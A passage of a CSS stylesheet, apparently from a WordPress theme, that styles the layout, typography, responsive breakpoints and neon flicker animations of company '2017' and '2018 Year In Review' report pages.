  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership h2 {
  font-size: 50px;
  line-height: 52px;
}
.page-template-page-2018yir #leadership img.neonimage26 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

